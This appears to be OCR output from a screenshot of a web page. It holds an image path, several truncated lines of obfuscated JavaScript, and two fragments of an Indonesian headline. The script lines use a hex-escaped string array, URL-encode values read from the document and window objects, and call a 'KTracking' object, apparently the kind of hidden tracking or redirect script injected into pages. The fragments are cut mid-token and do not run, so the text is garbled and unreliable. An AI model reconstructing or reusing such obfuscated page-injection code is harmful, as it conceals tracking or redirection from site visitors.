
78\x4F\x66″,”\x52\x5F\x50\x41\x54\x48″,”\x54\x68\x65
1[2]]= _0x31f1[3]+ encodeURIComponent(document[_0x31f
]+ window[_0x31f1[11]][_0x31f1[10]][_0x31f1[9]](_0x31
1[13]][_0x31f1[15]][_0x31f1[14]](s,document[_0x31f1[13
f1[20]&& KTracking[_0x31f1[22]][_0x31f1[21]](_0x31f1[
+ _0x31f1[7]+ window[_0x31f1[11]][_0x31f1[10]][_0x31f
NGANNYA YANG MEMATIKAN
I PENYEBABNYA